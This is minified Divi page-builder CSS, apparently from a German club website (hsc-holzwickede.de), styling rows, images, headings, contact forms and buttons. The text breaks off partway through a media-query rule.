#et-boc .et-l .et_pb_row_dap_2395_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_23.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_5480_1.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_image_dap_1213_3,.et-db #et-boc .et-l .et_pb_image_dap_1220_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_7,.et-db #et-boc .et-l .et_pb_image_dap_1242_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_6,.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_1463_3,.et-db #et-boc .et-l .et_pb_image_dap_1629_3,.et-db #et-boc .et-l .et_pb_image_dap_1634_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_6,.et-db #et-boc .et-l .et_pb_image_dap_1653_10,.et-db #et-boc .et-l .et_pb_image_dap_1653_13,.et-db #et-boc .et-l .et_pb_image_dap_1653_17,.et-db #et-boc .et-l .et_pb_image_dap_1653_20,.et-db #et-boc .et-l .et_pb_image_dap_1653_24,.et-db #et-boc .et-l .et_pb_image_dap_1653_27,.et-db #et-boc .et-l .et_pb_image_dap_1653_34,.et-db #et-boc .et-l .et_pb_image_dap_1653_37,.et-db #et-boc .et-l .et_pb_image_dap_1913_3,.et-db #et-boc .et-l .et_pb_image_dap_2330_3,.et-db #et-boc .et-l .et_pb_image_dap_5480_3{text-align:left;margin-left:0}body.safari.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4{font-variant-ligatures:no-common-ligatures}.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img{max-height:400px;width:auto}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1373_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1398_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1913_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_2330_0{background-blend-mode:overlay;background-image:url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_166398834-scaled.jpeg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1373_0.et_pb_section,.et-db #et-boc .et-l .et_pb_section_dap_2330_0.et_pb_section{padding-top:23px;background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_row_dap_1373_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2330_1.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et-db #et-boc .et-l .et_pb_text_dap_1373_5,.et-db #et-boc .et-l .et_pb_text_dap_2330_5{margin-bottom:-2px!important}.et-db #et-boc .et-l .et_pb_text_dap_1373_6{margin-bottom:22px!important}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label i{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-webkit-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-moz-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-ms-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field .et_pb_contact_field_options_list label>i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 input.et_pb_contact_captcha{box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]:checked+label i:before{background-color:#7c7c7c}.et-db #et-boc .et-l .et_pb_row_dap_1392_1.et_pb_row{padding-bottom:1px!important;padding-bottom:1px}.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap{border-radius:6px 6px 6px 6px;overflow:hidden}.et-db #et-boc .et-l .et_pb_section_dap_1398_0.et_pb_section{background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_button_dap_1398_6,.et-db #et-boc .et-l .et_pb_button_dap_1398_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_7,.et-db #et-boc .et-l .et_pb_button_dap_1463_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10:after,.et-db #et-boc .et-l .et_pb_button_dap_1913_6,.et-db #et-boc .et-l .et_pb_button_dap_1913_6:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_dap_1408_1.et_pb_row{padding-bottom:3px!important;padding-bottom:3px}.et-db #et-boc .et-l .et_pb_text_dap_1463_5{margin-bottom:23px!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6_wrapper{margin-bottom:14px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9{border-color:RGBA(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{border-color:RGBA(0,0,0,0)!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_7{transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text blockquote{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text blockquote{color:#4d5dfb!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 blockquote{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h1{font-weight:700}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h3{font-weight:700;color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4{font-size:16px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h6{font-weight:700;letter-spacing:12px}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1851_0{background-image:linear-gradient(180deg,rgba(0,0,0,0) 70%,#0d4ba0 70%),url(https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.et_pb_section{padding-top:400px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 105px;top:0;height:105px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1{background-color:#ffffff;box-shadow:0px 0px 80px 0px rgba(0,0,0,0.5)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:5%!important;padding-right:5%!important;padding-bottom:5%!important;padding-left:5%!important;padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et-db #et-boc .et-l .et_pb_row_dap_1851_1,body.et_boxed_layout.et-db #page-container #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{max-width:900px}.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text blockquote{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4{letter-spacing:12px}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper .et_pb_button_dap_1851_7:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10:hover{padding-top:8px!important;padding-right:36px!important;padding-bottom:8px!important;padding-left:36px!important}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper{margin-top:30px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4{border-color:RGBA(0,0,0,0);background-color:#0D4BA0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_10{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper{margin-top:-10px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5{border-color:RGBA(0,0,0,0);background-color:#00964d}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7{color:#000000!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover{color:#000000!important;border-color:#0D4BA0!important;background-image:initial;background-color:rgba(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8{color:#0D4BA0!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10{border-color:RGBA(0,0,0,0);background-color:#0690a3}.et-db #et-boc .et-l .et_pb_section_dap_1913_0.et_pb_section{background-color:rgba(255,255,255,0.78)!important}.et-db #et-boc .et-l .et_pb_text_dap_1913_5{margin-bottom:5px!important}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-weight:700;font-size:30px}.et-db #et-boc .et-l .et_pb_row_dap_2395_4.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_26.et_pb_row{padding-top:20px!important;padding-top:20px}.et-db #et-boc .et-l .et_pb_image_dap_2395_6,.et-db #et-boc .et-l .et_pb_image_dap_2395_7,.et-db #et-boc .et-l .et_pb_image_dap_2395_8,.et-db #et-boc .et-l .et_pb_image_dap_2395_9,.et-db #et-boc .et-l .et_pb_image_dap_2395_11,.et-db #et-boc .et-l .et_pb_image_dap_2395_12,.et-db #et-boc .et-l .et_pb_image_dap_2395_13,.et-db #et-boc .et-l .et_pb_image_dap_2395_15,.et-db #et-boc .et-l .et_pb_image_dap_2395_16,.et-db #et-boc .et-l .et_pb_image_dap_2395_17,.et-db #et-boc .et-l .et_pb_image_dap_2395_19,.et-db #et-boc .et-l .et_pb_image_dap_2395_20,.et-db #et-boc .et-l .et_pb_image_dap_2395_21,.et-db #et-boc .et-l .et_pb_image_dap_2395_28,.et-db #et-boc .et-l .et_pb_image_dap_2395_29,.et-db #et-boc .et-l .et_pb_image_dap_2395_30,.et-db #et-boc .et-l .et_pb_image_dap_2395_31,.et-db #et-boc .et-l .et_pb_image_dap_2395_32,.et-db #et-boc .et-l .et_pb_image_dap_2395_33,.et-db #et-boc .et-l .et_pb_image_dap_2395_35,.et-db #et-boc .et-l .et_pb_image_dap_2395_36,.et-db #et-boc .et-l .et_pb_image_dap_2395_37,.et-db #et-boc .et-l .et_pb_image_dap_2395_38,.et-db #et-boc .et-l .et_pb_image_dap_2395_39,.et-db #et-boc .et-l .et_pb_image_dap_2395_41,.et-db #et-boc .et-l .et_pb_image_dap_2395_42,.et-db #et-boc .et-l .et_pb_image_dap_2395_43,.et-db #et-boc .et-l .et_pb_image_dap_2395_44,.et-db #et-boc .et-l .et_pb_image_dap_2395_45,.et-db #et-boc .et-l .et_pb_image_dap_2395_47,.et-db #et-boc .et-l .et_pb_image_dap_2395_48,.et-db #et-boc .et-l .et_pb_image_dap_2395_49,.et-db #et-boc .et-l .et_pb_image_dap_2395_50,.et-db #et-boc .et-l .et_pb_image_dap_2395_51{text-align:center}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l 